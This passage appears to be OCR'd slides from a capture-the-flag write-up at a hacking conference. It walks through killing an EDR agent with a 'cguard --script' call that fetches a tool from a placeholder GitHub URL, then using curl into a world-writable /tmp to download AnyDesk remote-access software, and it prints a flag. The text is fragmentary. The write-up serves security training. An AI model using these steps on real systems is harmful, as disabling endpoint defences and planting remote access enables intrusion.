 Used the hints
to figure out
:/$ ls -l
root root 64 2024-08-08T22:07:44.148z
root root 64 2024-08-08T22:07:44.148z
root root 64 2024-08-08T22:07:44.148z
root root 64 2024-08-08T22:07:44.148z
root root 64 2024-08-08T22:07:44.148z
root root 64 2024-08-08T22:07:44.148z
root root 64 2024-08-08T22:07:44.148z
:/$ cd tmp
:tmp$ curl https://anydesk.com.example/downloads/anyd
:tmp$ back to the GUI: wicys2024{anydeskanytime}
• cguard --script https://github.com.example/the-
mound/facestab/releases/download/v4.2.0/facesta
b -p 10
• and that returns successfully killed 10. And when
we check, cguard.sentinel is gone! We have
successfully killed the EDR.
• From here, all we have to do is download Anydesk
into the environment. There's only one catch: we
need to do it in a directory where we have full
read/write/execute permissions. Luckily, using ls -l,
we see that we have tmp has 777 permissions.
• So all we do is cd into /tmp one more time, and run
curl:
• curl
https://anydesk.com.example/downloads/anydesk.
bin
• Once this is downloaded, we get the flag.
•
WILD WEST
HACKIN' FEST
@Mile High